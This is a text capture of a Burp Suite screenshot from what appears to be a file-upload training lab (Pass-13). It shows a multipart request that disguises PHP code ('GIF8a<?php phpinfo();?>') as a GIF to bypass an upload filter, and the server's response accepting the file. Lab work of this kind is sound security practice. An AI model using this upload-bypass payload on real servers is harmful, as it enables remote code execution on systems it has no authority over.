 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × 3 × ...
Send Cancel < > Target: http://upload
Request
Pretty Raw \n Actions
1 POST /Pass-13/index.php HTTP/1.1
2 Host: upload
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101
Firefox/87.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------264200960418322706893349394740
8 Content-Length: 379
9 Origin: http://upload
10 Connection: close
11 Referer: http://upload/Pass-13/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------264200960418322706893349394740
15 Content-Disposition: form-data; name="upload_file"; filename="1.php"
16 Content-Type: application/octet-stream
17
18 GIF8a<?php phpinfo();?>
19 -----------------------------264200960418322706893349394740
20 Content-Disposition: form-data; name="submit"
21
22 上传
23 -----------------------------264200960418322706893349394740--
24
Search... 0 matches
Response
Pretty Raw Render \n Actions
</p>
60 </li>
61 <li>
62 <h3>
上传区
</h3>
63 <form enctype="multipart/form-data" method="post">
64 <p>
请选择要上传的图片：<p>
65 <input class="input_file" type="file" name="upload_file"/>
66 <input class="button" type="submit" name="submit" value="上
67 </form>
68 <div id="msg">
69 </div>
70 <div id="img">
71 <img src="../upload/6220210921160249.gif" width="250px" />
</div>
72 </li>
73 </ol>
74 </div>
75
76 </div>
77 <div id="footer">
78 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</a>
Search... 0 matches
INSPECTOR
Done 4,193 bytes | 3 millis